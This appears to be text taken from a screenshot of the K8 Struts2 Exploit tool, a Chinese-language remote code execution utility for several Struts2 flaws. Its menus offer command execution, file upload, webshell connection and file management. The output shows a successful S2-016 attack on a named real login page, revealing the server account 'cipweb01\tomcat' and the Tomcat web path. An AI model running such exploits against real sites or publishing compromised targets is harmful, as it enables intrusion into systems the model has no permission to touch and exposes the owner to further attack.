 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://cip.tongfangpc.com.cn/cipweb/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://cip.tongfangpc.com.cn/cipweb/login.action
Useage: S2-016
Whoami: cipweb01\tomcat
WebPath: http://cip.tongfangpc.com.cn/cipweb/login.action
====================================================================================================================================
Target: http://cip.tongfangpc.com.cn/cipweb/login.action
Useage: S2-016
Whoami: cipweb01\tomcat
WebPath: C:\apache-tomcat-7.0.47\webapps\cipweb\
====================================================================================================================================